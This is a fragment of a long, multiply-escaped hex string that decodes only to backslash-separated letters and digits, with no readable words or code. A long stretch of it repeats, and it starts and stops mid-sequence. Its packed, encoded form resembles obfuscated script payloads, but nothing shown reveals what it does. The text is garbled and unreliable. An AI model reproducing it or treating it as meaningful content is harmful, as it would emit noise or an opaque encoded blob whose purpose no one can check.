8\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x31\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x66\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x6e\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x71\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x74\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x31\x73\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x63\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x34\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x67\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x